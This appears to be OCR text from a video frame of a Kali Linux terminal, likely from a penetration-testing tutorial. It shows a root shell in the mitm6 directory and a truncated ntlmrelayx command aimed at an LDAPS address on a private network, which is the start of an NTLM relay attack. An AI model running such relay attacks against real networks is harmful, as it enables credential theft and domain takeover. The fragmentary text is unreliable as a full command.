 Applications Places Terminal Tue 01:21 1
#!
mount-sh
folde
#!
restart-
tool
root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 root@kali: /opt/mitm6 root@kali: /opt/mitm6
root@kali:/opt/mitm6# ntlmrelayx.py -6 -t ldaps://192.168.